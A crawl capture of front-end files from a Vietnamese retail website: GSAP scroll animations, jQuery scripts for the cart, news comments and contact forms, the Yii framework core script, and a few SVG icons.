		gsap.fromTo(
			opacityContent,
			{ opacity: 0 },
			{
				opacity: 1,
				delay: 0.2,
				duration: 0.8,
				scrollTrigger: {
					trigger: opacityContent,
				},
			}
		);
	});

	// slider cars animation
	gsap.set('[data-slider-card-up]', { opacity: 0, y: 50 });
	ScrollTrigger.batch('[data-slider-card-up]', {
		once: true,
		onEnter: (batch) =>
			gsap.fromTo(
				batch,
				{
					opacity: 0,
					y: 50,
				},
				{
					opacity: 1,
					y: 0,
					duration: 0.5,
					ease: 'ease',
					stagger: 0.2,
					clearProps: 'transform',
				}
			),
	});

	gsap.set('[data-fade-in-right]', { opacity: 0, x: -50 });
	ScrollTrigger.batch('[data-fade-in-right]', {
		once: true,
		onEnter: (batch) =>
			gsap.fromTo(
				batch,
				{
					opacity: 0,
					x: -50,
				},
				{
					opacity: 1,
					x: 0,
					duration: 0.5,
					ease: 'ease',
					stagger: 0.2,
					clearProps: 'transform',
				}
			),
	});
	gsap.set('[data-fade-in-left]', { opacity: 0, x: 50 });
	ScrollTrigger.batch('[data-fade-in-left]', {
		once: true,
		onEnter: (batch) =>
			gsap.fromTo(
				batch,
				{
					opacity: 0,
					x: 50,
				},
				{
					opacity: 1,
					x: 0,
					duration: 0.5,
					ease: 'ease',
					stagger: 0.2,
					clearProps: 'transform',
				}
			),
	});

	// button circle animation

	const fadeInUpItems = gsap.utils.toArray(`[data-fade-in-up]`);

	fadeInUpItems.forEach((fadeInUpItem) => {
		gsap.set(fadeInUpItem, { y: 64, opacity: 0 });

		gsap.fromTo(
			fadeInUpItem,
			{ y: 64, opacity: 0 },
			{
				y: 0,
				opacity: 1,
				duration: 0.5,
				scrollTrigger: { trigger: fadeInUpItem },
				ease: 'ease',
			}
		);
	});
};

animations();


--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-form.svg
body_size: 1436
content:
﻿<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16"><defs/><g><path fill="rgb(208,208,208)" stroke="none" paint-order="stroke fill markers" fill-rule="evenodd" d=" M 14.532615661621094 7.344083547592163 C 14.532615661621094 7.344083547592163 2.0585556030273438 1.5778250694274902 2.0585556030273438 1.5778250694274902 C 1.8600006103515625 1.4875226020812988 1.6229934692382812 1.541313886642456 1.4847488403320312 1.7124426364898682 C 1.3455886840820312 1.8835713863372803 1.3407821655273438 2.126607656478882 1.4733047485351562 2.3024744987487793 C 1.4733047485351562 2.3024744987487793 5.575325012207031 7.780545473098755 5.575325012207031 7.780545473098755 C 5.575325012207031 7.780545473098755 1.4733047485351562 13.25861644744873 1.4733047485351562 13.25861644744873 C 1.3407821655273438 13.434483289718628 1.3455886840820312 13.678634405136108 1.4838333129882812 13.848648309707642 C 1.576873779296875 13.964870929718018 1.716033935546875 14.027302265167236 1.857025146484375 14.027302265167236 C 1.92523193359375 14.027302265167236 1.9933242797851562 14.01308798789978 2.0576400756835938 13.98326587677002 C 2.0576400756835938 13.98326587677002 14.531585693359375 8.216728687286377 14.531585693359375 8.216728687286377 C 14.702445983886719 8.138132095336914 14.810821533203125 7.967839479446411 14.810821533203125 7.780545473098755 C 14.810821533203125 7.593251466751099 14.702445983886719 7.422958850860596 14.532615661621094 7.344083547592163 Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/js/view/cart.js?v=1616405540
body_size: 1409
content:
$(window).bind('load', function () {
    quantityChange('.quantity');
    closeModal();
});
function openModal() {
    $('.btn__opencart').click(function () {
        dataAttr = $(this).data('modal');

        $('#' + dataAttr).show('fast');
    });

}

function tableMobile() {
    if ($('.table-responsive-stack').length) {
        $('.table-responsive-stack').each(function (i) {
            var id = $(this).attr('id');
            $(this).find("th").each(function (i) {
                $('#' + id + ' td:nth-child(' + (i + 1) + ')').prepend('<span class="table-responsive-stack-thead">' + $(this).text() + ':</span> ');
                $('.table-responsive-stack-thead').hide(); console.log('adaasd');
            });
        });

        $('.table-responsive-stack').each(function () {
            var thCount = $(this).find("th").length;
            var rowGrow = 100 / thCount + '%';
            $(this).find("th, td").css('flex-basis', rowGrow);
        });
        function flexTable() {
            if ($(window).width() < 768) {
                $(".table-responsive-stack").each(function (i) {
                    $(this).find(".table-responsive-stack-thead").show();
                    $(this).find('thead').hide();
                });
            } else {
                $(".table-responsive-stack").each(function (i) {
                    $(this).find(".table-responsive-stack-thead").hide();
                    $(this).find('thead').show();
                });
            }
        }
        flexTable();
        window.onresize = function (event) {
            flexTable();
        }
    };
}

function closeModal() {
    $('.box__popup').hide();
    $('.box__overlay').click(function () {
        $(this).parent('.box__popup').hide('fast');
    });
    $(document).keyup(function (e) {
        if (e.keyCode === 27)
            $('.box__popup').hide('fast'); // esc
    });
}

function quantityChange(holder) {
    $(holder).on('click', '.plus', function (e) {
        let $input = $(this).prev('input.qty');
        let val = parseInt($input.val());
        $input.val(val + 1).change();
    });

    $(holder).on('click', '.minus', function (e) {
        let $input = $(this).next('input.qty');
        var val = parseInt($input.val());
        if (val > 1) {
            $input.val(val - 1).change();
        }
        if (val < 2) {
            //            alert('Bạn phải mua tối thiểu 1 sản phẩm');
        }
    });
}

function loadCartCount() {
    $.pjax({
        container: "#c_cartcount",
        timeout: 2000,
        async: false
    });
}
function loadCart() {
    $.pjax({
        container: "#c_cartmodal",
        timeout: 2000,
        async: false
    });
    quantityChange('.quantity');
    tableMobile();
}
function cartModal() {
    $('#popupCart').show('fast');
    $('.header-menu, .overlay').removeClass('active');
    $('body').css('overflow', 'unset');
    loadCart();
    hideLoading();
}
function cart_continue() {
    $('#popupCart').hide();
}
function removeItemCart(orderid, itemid) {
    if (!parseInt(orderid) && !parseInt(itemid)) {
        alert(alert_email_err);
        window.location.reload();
        return;
    }
    var csrfParam = $('#form-key-csrf-addcart').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-addcart').attr('data-key-value');
    var dataPost = { orderid: orderid, itemid: itemid };
    dataPost[csrfParam] = csrfToken;
    jQuery.ajax({
        url: url_removetocart,
        type: "POST",
        data: dataPost,
        dataType: "json",
        success: function (obj) {
            if (obj.err === 0) {
                loadCart();
                loadCartCount();
            } else {
                alert(alert_email_err);
                window.location.reload();
            }
        }
    });
}

function changeQtyItemCart(orderid, itemid, qty) {
    if (!parseInt(orderid) && !parseInt(itemid) && !parseInt(qty)) {
        alert(alert_email_err);
        window.location.reload();
        return;
    }
    var csrfParam = $('#form-key-csrf-addcart').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-addcart').attr('data-key-value');
    var dataPost = { orderid: orderid, itemid: itemid, qty: qty };
    dataPost[csrfParam] = csrfToken;
    jQuery.ajax({
        url: url_updatetocart,
        type: "POST",
        data: dataPost,
        dataType: "json",
        success: function (obj) {
            if (obj.err === 0) {
                loadCart();
            } else {
                alert(alert_email_err);
                window.location.reload();
            }
        }
    });
}

function addtocart(product_id) {
    var csrfParam = $('#form-key-csrf-addcart').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-addcart').attr('data-key-value');
    var qty = 1;
    if (!parseInt(product_id) || !parseInt(qty)) {
        alert(alert_email_err);
        window.location.reload();
        return;
    }
    var dataPost = { product_id: product_id, qty: qty };
    dataPost[csrfParam] = csrfToken;
    showLoading();
    jQuery.ajax({
        url: url_addtocart,
        type: "POST",
        data: dataPost,
        dataType: "json",
        success: function (obj) {
            if (obj.err === 0) {
                hideLoading();
                loadCartCount();
                alert(alert_cart_success);
            } else {
                hideLoading();
                alert(alert_email_err);
                window.location.reload();
            }
        }
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/js/view/news_detail.js?v=1616405540
body_size: 637
content:
$(document).ready(function () {


});

function show_formcm(id, parent_id) {
    if (id && parent_id) {
        $('.box-send-review-sub').hide();
        var user_name = $('#review_user_' + id).html();
        $('#comment_content_' + parent_id).val('@ ' + user_name + ': ');
        $('#form_subcomment_' + parent_id).show();
        $('#comment_content_' + parent_id).focus();
    }
}

function cancel_content(parent_id) {
    $('#form_subcomment_' + parent_id).hide();
    $('#comment_content_' + parent_id).val('');
}

function submit_content(parent_id) {
    if (!is_login) {
        showlogin();
    } else {
        var comment_content = $('#comment_content_' + parent_id).val();
        if (!$.trim(comment_content)) {
            return false;
        } 
//        else if (comment_content.length < 100 && parent_id === 0) {
//            alert(alert_comment_fail);
//            return false;
//        }
        savecomment(comment_content, parent_id, id_news);

    }
}

function savecomment(comment_content, parent_id, id_news) {
    if (comment_content && id_news) {
        var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
        var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
        var dataPost = {id_news: id_news, comment_content: comment_content, parent_id: parent_id};
        dataPost[csrfParam] = csrfToken;
        showLoading();
        jQuery.ajax({
            url: url_savecomment,
            type: "POST",
            data: dataPost,
            dataType: "json",
//         async: false,
            success: function (obj) {
                hideLoading();
                if (obj.err === 0) {
                    if (parent_id) {
                        $('#list-review-user-' + parent_id).append(obj.html);
                        $('#comment_content_' + parent_id).val('');
                        $('#form_subcomment_' + parent_id).hide();
                    } else {
                        $('#list-review-user-0').prepend(obj.html);
                        $('#comment_content_0').val('');
                    }

                } else {
                    alert(alert_email_err);
                    window.location.reload();
                }
            }
        });
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/js/global.js?v=1657599587
body_size: 4155
content:
if (!("ace" in window)) {
    window.ace = {}
}
jQuery(function () {
    window.ace.click_event = $.fn.tap ? "tap" : "click";
})
var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
$.ajaxSetup({
    headers: {
        'X-CSRF-Token': csrfToken
    }
});
if (typeof anhDoan === 'undefined') {
    var anhDoan = {};
}

anhDoan.media = {
    url: '/site/ajaxuploadmedia.html',
    init: function (url) {
        var self = this;
        if (url) {
            self.url = url;
        }
    },
    readImage: function () {

    },
    validateImage: function (file) {
        if (typeof file === "string") {
            //IE8 and browsers that don't support File Object
            if (!(/\.(jpe?g|png|gif|bmp)$/i).test(file)) {
                alert(alert_file_fail);
                return false;
            }

        } else {
            var type = $.trim(file.type);
            if ((type.length > 0 && !(/^image\/(jpe?g|png|gif|bmp)$/i).test(type))
                    || (type.length == 0 && !(/\.(jpe?g|png|gif|bmp)$/i).test(file.name))//for android's default browser which gives an empty string for file.type
                    ) {
                alert(alert_file_fail);
                return false;
            }
        }

        var fileSize = fileInfo.size || fileInfo.fileSize;
        fileSize = parseInt(fileSize) / 1048576;
        if (fileSize > 5) {
            alert(alert_avatar_large);
            return false;
        }
        return true;
    },
    uploadImage: function (fileInfo) {
        var self = this;
        //validate image
        if (!self.validateImage(fileInfo)) {
            return false;
        }
        var formData = new FormData();
        formData.append('file', fileInfo);
        return new Promise(function (resolve, reject) {
            var ajaxUpload = $.ajax({
                url: self.url,
                type: "POST",
                data: formData,
                dataType: "json",
                processData: false,
                contentType: false,
                async: false,
            });
            ajaxUpload.done(function (resp) {
                resolve(resp);
            }).fail(function (error) {
                reject(error);
            })
        });
    }
};
anhDoan.customer = {
    uploadImage: function (url, fileInfo) {
        var formData = new FormData();
        formData.append('file', fileInfo);
        return new Promise(function (resolve, reject) {
            if (!anhDoan.media.validateImage(fileInfo)) {
                resolve(alert_file_fail);
            } else {
                var ajaxUpload = $.ajax({
                    url: url,
                    type: "POST",
                    data: formData,
                    dataType: "json",
                    processData: false,
                    contentType: false,
                    async: false,
                });
                ajaxUpload.done(function (resp) {
                    resolve(resp);
                }).fail(function (error) {
                    reject(error);
                })
            }
        });
    }
};

function dateInputMask(elm) {
    elm.addEventListener('keyup', function (e) {
        if (e.keyCode < 47 || e.keyCode > 57) {
            e.preventDefault();
        }
        var len = elm.value.length;
        // 30-12-2019
        if (len !== 1 || len !== 3) {
            if (e.keyCode == 47) {
                e.preventDefault();
            }
        }
        if (len === 2 && e.keyCode != 8) {
            elm.value += '-';
        }
        if (len === 5 && e.keyCode != 8) {
            elm.value += '-';
        }
    });
}

function isOnlyNumber(evt) {
    var iKeyCode = (evt.which) ? evt.which : evt.keyCode
    if (iKeyCode > 31 && (iKeyCode < 48 || iKeyCode > 57))
        return false;

    return true;
}

function isNumber(evt) {
    var iKeyCode = (evt.which) ? evt.which : evt.keyCode
    if (iKeyCode != 46 && iKeyCode > 31 && (iKeyCode < 48 || iKeyCode > 57))
        return false;

    return true;
}

function validateImage(file) {
    var reval = true;
    if (typeof file === "string") {
        if (!(/\.(jpe?g|png|gif|bmp)$/i).test(file)) {
            reval = false;
        }
    } else {
        var type = $.trim(file.type);
        if ((type.length > 0 && !(/^image\/(jpe?g|png|gif|bmp)$/i).test(type))
                || (type.length == 0 && !(/\.(jpe?g|png|gif|bmp)$/i).test(file.name))
                ) {
            reval = false;
        }
        var fileSize = file.size || file.fileSize;
        fileSize = parseInt(fileSize) / 1048576;
        if (fileSize > 5) {
            reval = false;
        }
    }
    return reval;
}

function validateFilePdfDoc(file) {
    var reval = true;
    if (typeof file === "string") {
        if (!(/\.(pdf|doc|docx)$/i).test(file)) {
            reval = false;
        }
    } else {
        var type = $.trim(file.type);
        if ((type.length > 0 && !(/^((application\/vnd.openxmlformats-officedocument.wordprocessingml.document)|(application\/msword)|(application\/pdf))$/i).test(type))
                || (type.length == 0 && !(/\.(pdf|doc|docx)$/i).test(file.name))
                ) {
            reval = false;
        }
    }
    return reval;
}

function showLoading() {
    $("#bg_loading").fadeIn();
}

function hideLoading() {
    $('#bg_loading').fadeOut();
}

function validateEmail(email) {
    var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (!filter.test(email)) {
        return false;
    }
    return true;
}

function validatePhone(phone) {
    var filter = /^(01([0-9]{2})|09[0-9]|08[0-9]|03[0-9]|05[0-9]|07[0-9]|08[0-9])(\d{7})$/i;
    if (!filter.test(phone)) {
        return false;
    }
    return true;
}

function split(val) {
    return val.split(/,\s*/);
}

function extractLast(term) {
    return split(term).pop();
}

//Hàm so sánh date không quá ngày hiện tại
function compareDate(day, month, year) {
    var today = new Date();
    var strDate = (day.length < 2 ? "0" + day : "" + day) + "-" + (month.length < 2 ? "0" + month : "" + month) + "-" + year;
    var cvDate = year + "-" + (month.length < 2 ? "0" + month : "" + month) + "-" + (day.length < 2 ? "0" + day : "" + day);
    var dateCompare = new Date(cvDate);
    if (today >= dateCompare && isValidDate(strDate))
        return true;
    else
        return false;
}

function isValidDate(str) {
    var parts = str.split('-');
    if (parts.length < 3)
        return false;
    else {
        var day = parseInt(parts[0]);
        var month = parseInt(parts[1]);
        var year = parseInt(parts[2]);
        //alert(day +"|"+month+"|"+year);
        if (isNaN(day) || isNaN(month) || isNaN(year)) {
            return false;
        }
        if (day < 1 || year < 1900 || year > 3000)
            return false;
        if (month > 12 || month < 1)
            return false;
        if ((month == 1 || month == 3 || month == 5 || month == 7 || month == 8 || month == 10 || month == 12) && day > 31)
            return false;
        if ((month == 4 || month == 6 || month == 9 || month == 11) && day > 30)
            return false;
        if (month == 2) {
            if (((year % 4) == 0 && (year % 100) != 0) || ((year % 400) == 0 && (year % 100) == 0)) {
                if (day > 29)
                    return false;
            } else {
                if (day > 28)
                    return false;
            }
        }
        return true;
    }
}

function getAge(str) {
    var parts = str.split('-');
    var day = parseInt(parts[0]);
    var month = parseInt(parts[1]);
    var year = parseInt(parts[2]);
    var DOB = year + '-' + month + '-' + day;
    var today = new Date();
    var birthDate = new Date(DOB);
    var age = today.getFullYear() - birthDate.getFullYear();
    var m = today.getMonth() - birthDate.getMonth();
    if (m < 0 || (m === 0 && today.getDate() < birthDate.getDate())) {
        age--;
    }
    return age;
}

function reloadpage() {
    var url = location.href.split(/\?|#/)[0];
    location.href = url
    //                        window.location.reload();
}

function SetCookie(a, b, c) {
    Cookies.set(a, b, {
        expires: c,
        path: "/"
    })
}

function GetCookie(a) {
    return Cookies.get(a);
}

function ResetCookie(a) {
    Cookies.set(a, null, {path: "/"});
}

function change_language(lang, ele) {
    if (lang && ele) {
        SetCookie('language', lang, 365);
        url = $(ele).attr('data-url');
        if (url) {
            window.location.href = url;
        } else {
            window.location.href = url_home;
        }

    }
}

$("#feedback_email").on('keyup', function (e) {
    if (e.key === 'Enter' || e.keyCode === 13) {
        submit_emailletter();
    }
});

function submit_emailletter() {
    var email = jQuery('#feedback_email').val();
    if (email == '') {
        alert(alert_email_null);
        $('#feedback_email').focus();
        return false;
    } else if (!validateEmail(email)) {
        alert(alert_email_fail);
        $('#feedback_email').focus();
        return false;
    }

    $(this).attr('disabled', 'disabled');
    var data = new FormData();
    var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
    data.append(csrfParam, csrfToken);
    data.append('email', email);
    jQuery.ajax({
        url: url_register_feedback,
        type: "POST",
        data: data,
        dataType: "json",
        processData: false,
        contentType: false,
        success: function (obj) {
            if (obj.err === 0) {
                if (obj.status === 1) {
                    alert(alert_email_success);
                    $('#feedback_email').val('');
                    setTimeout(function () {
                        $(this).removeAttr('disabled');
                    }, 1000);
                }
            } else {
                alert((obj.msg) ? obj.msg : alert_email_err);
                window.location.reload();
            }
        }
    });
}


$(document).mouseup(function (e) {
    var t = $(".ctr_fil_all, .user-iconLog, .search-box");
    t.is(e.target) || 0 !== t.has(e.target).length || $(".ctr_fil_all, .search-box, .header-actions .user-box").removeClass("active");
});

$(document).ready(function () {
    $('.ctr_fil_all').click(function () {
        $('.ctr_fil .ctr_fil_all').removeClass('active');
        $(this).addClass('active');
        $('.ctr_fil_all.active .ctr_fil_item_choose').show('')
    });
    affixscrolltop();
});


function affixscrolltop() {
    jQuery('.back-top').click(function () {
        $("html, body").animate({scrollTop: 0}, "slow");
    });
    if ($(window).scrollTop() > 70) {
        $('.back-top').stop().show();
    } else {
        $('.back-top').stop().hide();
    }
    $(window).scroll(function () {
        if ($(this).scrollTop() > 70) {
            $('.back-top').stop().show();
        } else {
            $('.back-top').stop().hide();
        }
    });
}

function submit_frm_contact() {
    $('.alert-btn').hide();
    var fullname = jQuery('#fullname_contact').val();
    if (fullname == '') {
        alert(alert_name_null);
        $('#fullname_contact').focus();
        return false;
    }


    var phone = jQuery('#phone_contact').val();
    if (phone == '') {
        alert(alert_phone_null);
        $('#phone_contact').focus();
        return false;
    } else if (!validatePhone(phone)) {
        alert(alert_phone_fail);
        $('#phone_contact').focus();
        return false;
    }

    var email = jQuery('#email_contact').val();
    if (email == '') {
        alert(alert_email_null);
        $('#email_contact').focus();
        return false;
    } else if (!validateEmail(email)) {
        alert(alert_email_fail);
        $('#email_contact').focus();
        return false;
    }

    $(this).attr('disabled', 'disabled');
    var data = new FormData();
    var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
    data.append(csrfParam, csrfToken);
    data.append('fullname', fullname.trim());
    data.append('email', email.trim());
    data.append('phone', phone.trim());
    data.append('note', jQuery('#note_contact').val().trim());
    var url_register_subcriber = jQuery('#frm-contact').attr('action');
    jQuery.ajax({
        url: url_register_subcriber,
        type: "POST",
        data: data,
        enctype: 'multipart/form-data',
        dataType: "json",
        processData: false,
        contentType: false,
        success: function (obj) {
            // hideLoading();
            if (obj.err === 0) {
                if (obj.status === 1) {
                    alert(alert_send_contact_success);
                    $('.alert-btn').show();
                    $('.sp_contact').hide();
                    $('#fullname_contact').val('');
                    $('#email_contact').val('');
                    $('#phone_contact').val('');
                    $('#note_contact').val('');
                    setTimeout(function () {
                        $(this).removeAttr('disabled');
                    }, 1000);
                }

            } else {
                alert((obj.msg) ? obj.msg : alert_email_err);
                setTimeout(function () {
                    $(this).removeAttr('disabled');
                }, 1000);
            }
        }
    });
}


function submit_frm_showroom() {
    $('.alert-btn').hide();
    var fullname = jQuery('#fullname_contact').val();
    if (fullname == '') {
        alert(alert_name_null);
        $('#fullname_contact').focus();
        return false;
    }
    var phone = jQuery('#phone_contact').val();
    if (phone == '') {
        alert(alert_phone_null);
        $('#phone_contact').focus();
        return false;
    } else if (!validatePhone(phone)) {
        alert(alert_phone_fail);
        $('#phone_contact').focus();
        return false;
    }

    var email = jQuery('#email_contact').val();
    if (email == '') {
        alert(alert_email_null);
        $('#email_contact').focus();
        return false;
    } else if (!validateEmail(email)) {
        alert(alert_email_fail);
        $('#email_contact').focus();
        return false;
    }

    var date = jQuery('#date_contact').val();
    if (date == '') {
        alert(alert_date_null);
        $('#date_contact').focus();
        return false;
    }
    var time = jQuery('#time_contact').val();

    $(this).attr('disabled', 'disabled');
    var data = new FormData();
    var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
    data.append(csrfParam, csrfToken);
    data.append('fullname', fullname.trim());
    data.append('email', email.trim());
    data.append('phone', phone.trim());
    data.append('date', date.trim());
    data.append('time', time.trim());
    data.append('type', 1);
    data.append('note', jQuery('#note_contact').val().trim());
    var url_register_subcriber = jQuery('#frm-showroom').attr('action');
    jQuery.ajax({
        url: url_register_subcriber,
        type: "POST",
        data: data,
        enctype: 'multipart/form-data',
        dataType: "json",
        processData: false,
        contentType: false,
        success: function (obj) {
            // hideLoading();
            if (obj.err === 0) {
                if (obj.status === 1) {
                    alert(alert_send_contact_success);
                    $('.alert-btn').show();
                    $('.sp_contact').hide();
                    $('#fullname_contact').val('');
                    $('#email_contact').val('');
                    $('#phone_contact').val('');
                    $('#date_contact').val('');
                    $('#time_contact').val('');
                    $('#note_contact').val('');
                    setTimeout(function () {
                        $(this).removeAttr('disabled');
                    }, 1000);
                }

            } else {
                alert((obj.msg) ? obj.msg : alert_email_err);
                setTimeout(function () {
                    $(this).removeAttr('disabled');
                }, 1000);
            }
        }
    });
}

function submit_search() {
    var input_search = $('#input_search').val();
    if ($.trim(input_search)) {
        return true;
    }
    return false;
}

function submit_search_mobile() {
    var input_search = $('#input_search_mobile').val();
    if ($.trim(input_search)) {
        return true;
    }
    return false;
}

function submit_search_page() {
    var input_search = $('#input_search_page').val();
    if ($.trim(input_search)) {
        return true;
    }
    return false;
}

//function showlogin() {
//    window.location.href = url_login;
//}

function redirectlink(link) {
    location.href = link;
}
function validate(evt) {
    var theEvent = evt || window.event;

    // Handle paste
    if (theEvent.type === 'paste') {
        key = event.clipboardData.getData('text/plain');
    } else {
        // Handle key press
        var key = theEvent.keyCode || theEvent.which;
        key = String.fromCharCode(key);
    }
    var regex = /[0-9]|\./;
    if (!regex.test(key)) {
        theEvent.returnValue = false;
        if (theEvent.preventDefault)
            theEvent.preventDefault();
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/img-fb.svg?v=1.0
body_size: 25606
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="10" cy="10" r="10" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.00195312)"/>
</pattern>
<image id="image0" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/vendors/core/yii.js?v=1616405540
body_size: 1707
content:
yii=(function($){var pub={reloadableScripts:[],clickableSelector:'a, button, input[type="submit"], input[type="button"], input[type="reset"], input[type="image"]',changeableSelector:'select, input, textarea',getCsrfParam:function(){return $('meta[name=csrf-param]').prop('content');},getCsrfToken:function(){return $('meta[name=csrf-token]').prop('content');},setCsrfToken:function(name,value){$('meta[name=csrf-param]').prop('content',name);$('meta[name=csrf-token]').prop('content',value)},refreshCsrfToken:function(){var token=pub.getCsrfToken();if(token){$('form input[name="'+pub.getCsrfParam()+'"]').val(token);}},confirm:function(message,ok,cancel){if(confirm(message)){!ok||ok();}else{!cancel||cancel();}},handleAction:function($e){var method=$e.data('method'),$form=$e.closest('form'),action=$e.attr('href'),params=$e.data('params');if(method===undefined){if(action&&action!='#'){window.location=action;}else if($e.is(':submit')&&$form.length){$form.trigger('submit');}return;}var newForm=!$form.length;if(newForm){if(!action||!action.match(/(^\/|:\/\/)/)){action=window.location.href;}$form=$('<form method="'+method+'"></form>');$form.prop('action',action);var target=$e.prop('target');if(target){$form.attr('target',target);}if(!method.match(/(get|post)/i)){$form.append('<input name="_method" value="'+method+'" type="hidden">');method='POST';}if(!method.match(/(get|head|options)/i)){var csrfParam=pub.getCsrfParam();if(csrfParam){$form.append('<input name="'+csrfParam+'" value="'+pub.getCsrfToken()+'" type="hidden">');}}$form.hide().appendTo('body');}var activeFormData=$form.data('yiiActiveForm');if(activeFormData){activeFormData.submitObject=$e;}if(params&&$.isPlainObject(params)){$.each(params,function(idx,obj){$form.append('<input name="'+idx+'" value="'+obj+'" type="hidden">');});}var oldMethod=$form.prop('method');$form.prop('method',method);var oldAction=null;if(action&&action!='#'){oldAction=$form.prop('action');$form.prop('action',action);}$form.trigger('submit');if(oldAction!=null){$form.prop('action',oldAction);}$form.prop('method',oldMethod);if(params&&$.isPlainObject(params)){$.each(params,function(idx,obj){$('input[name="'+idx+'"]',$form).remove();});}if(newForm){$form.remove();}},getQueryParams:function(url){var pos=url.indexOf('?');if(pos<0){return{};}var qs=url.substring(pos+1).split('&');for(var i=0,result={};i<qs.length;i++){qs[i]=qs[i].split('=');result[decodeURIComponent(qs[i][0])]=decodeURIComponent(qs[i][1]);}return result;},initModule:function(module){if(module.isActive===undefined||module.isActive){if($.isFunction(module.init)){module.init();}$.each(module,function(){if($.isPlainObject(this)){pub.initModule(this);}});}},init:function(){initCsrfHandler();initRedirectHandler();initScriptFilter();initDataMethods();}};function initRedirectHandler(){$(document).ajaxComplete(function(event,xhr,settings){var url=xhr.getResponseHeader('X-Redirect');if(url){window.location=url;}});}function initCsrfHandler(){$.ajaxPrefilter(function(options,originalOptions,xhr){if(!options.crossDomain&&pub.getCsrfParam()){xhr.setRequestHeader('X-CSRF-Token',pub.getCsrfToken());}});pub.refreshCsrfToken();}function initDataMethods(){var handler=function(event){var $this=$(this),method=$this.data('method'),message=$this.data('confirm');if(method===undefined&&message===undefined){return true;}if(message!==undefined){pub.confirm(message,function(){pub.handleAction($this);});}else{pub.handleAction($this);}event.stopImmediatePropagation();return false;};$(document).on('click.yii',pub.clickableSelector,handler).on('change.yii',pub.changeableSelector,handler);}function initScriptFilter(){var hostInfo=location.protocol+'//'+location.host;var loadedScripts=$('script[src]').map(function(){return this.src.charAt(0)==='/'?hostInfo+this.src:this.src;}).toArray();$.ajaxPrefilter('script',function(options,originalOptions,xhr){if(options.dataType=='jsonp'){return;}var url=options.url.charAt(0)==='/'?hostInfo+options.url:options.url;if($.inArray(url,loadedScripts)===-1){loadedScripts.push(url);}else{var found=$.inArray(url,$.map(pub.reloadableScripts,function(script){return script.charAt(0)==='/'?hostInfo+script:script;}))!==-1;if(!found){xhr.abort();}}});$(document).ajaxComplete(function(event,xhr,settings){var styleSheets=[];$('link[rel=stylesheet]').each(function(){if($.inArray(this.href,pub.reloadableScripts)!==-1){return;}if($.inArray(this.href,styleSheets)==-1){styleSheets.push(this.href)}else{$(this).remove();}})});}return pub;})(jQuery);jQuery(document).ready(function(){yii.initModule(yii);});

--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/close.svg
body_size: 2237
content:
﻿<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="24"><defs/><g><path fill="rgb(40,40,40)" stroke="none" paint-order="stroke fill markers" fill-rule="evenodd" d=" M 13.659408569335938 12.499697208404541 C 13.659408569335938 12.499697208404541 22.759063720703125 3.399796485900879 22.759063720703125 3.399796485900879 C 23.079383850097656 3.0794215202331543 23.079383850097656 2.559967041015625 22.759063720703125 2.2395920753479004 C 22.438629150390625 1.9192767143249512 21.91918182373047 1.9192171096801758 21.598861694335938 2.2395920753479004 C 21.598861694335938 2.2395920753479004 12.499320983886719 11.339552402496338 12.499320983886719 11.339552402496338 C 12.499320983886719 11.339552402496338 3.3996658325195312 2.2395920753479004 3.3996658325195312 2.2395920753479004 C 3.079345703125 1.9192171096801758 2.5598983764648438 1.9192171096801758 2.2395782470703125 2.2395920753479004 C 1.9192581176757812 2.559967041015625 1.9192581176757812 3.0794215202331543 2.2395782470703125 3.399796485900879 C 2.2395782470703125 3.399796485900879 11.339118957519531 12.499637603759766 11.339118957519531 12.499637603759766 C 11.339118957519531 12.499637603759766 2.2395782470703125 21.599597930908203 2.2395782470703125 21.599597930908203 C 1.9192581176757812 21.919972896575928 1.9192581176757812 22.43936777114868 2.2395782470703125 22.759742736816406 C 2.3997955322265625 22.91990041732788 2.60968017578125 22.99994945526123 2.8196792602539062 22.99994945526123 C 3.0296783447265625 22.99994945526123 3.23956298828125 22.91990041732788 3.3997802734375 22.759742736816406 C 3.3997802734375 22.759742736816406 12.499320983886719 13.659842014312744 12.499320983886719 13.659842014312744 C 12.499320983886719 13.659842014312744 21.598861694335938 22.759742736816406 21.598861694335938 22.759742736816406 C 21.75896453857422 22.91990041732788 21.968963623046875 22.99994945526123 22.17896270751953 22.99994945526123 C 22.38884735107422 22.99994945526123 22.598846435546875 22.91990041732788 22.759063720703125 22.759742736816406 C 23.079383850097656 22.43936777114868 23.079383850097656 21.919913291931152 22.759063720703125 21.599597930908203 C 22.759063720703125 21.599597930908203 13.659408569335938 12.499697208404541 13.659408569335938 12.499697208404541 Z"/></g></svg>